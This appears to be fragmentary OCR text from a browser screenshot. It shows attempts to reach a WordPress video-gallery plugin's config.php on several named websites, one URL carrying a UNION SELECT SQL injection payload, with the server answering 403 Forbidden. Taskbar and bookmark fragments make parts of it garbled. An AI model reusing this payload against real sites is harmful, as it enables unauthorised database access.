 403 Forbidden - Chromium
wp-content/plugins/all-
Not Acceptable!
www.ekoatlantic.com/w
music.gwhitty.com/wp-
www.cubisystem.fr/wp-
403 Forbidden
www.masachim.org.il/wp-content/plugins/all-video-gallery/config.php?vid=3&pid=854+UNION+SELECT+version(),version(),version(),version(),version(),version(),version
Applications Getting Started ADE-SAVOIE wiki.dbpedia.org : O Importés depuis Fir 5000 ans d'enfants r Download D3 FFE - SIF CuisineJ2 QAbstractItemView UIPainter »
Forbidden
You don't have permission to access /wp-content/plugins/all-video-gallery/config.php on this server.
Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.
*AllVideoGallery (~/Docum... [CompteRendu.odt - Libre... TPMusee - Modelio 3.1 TPReseau 403 Forbidden - Chromium Céline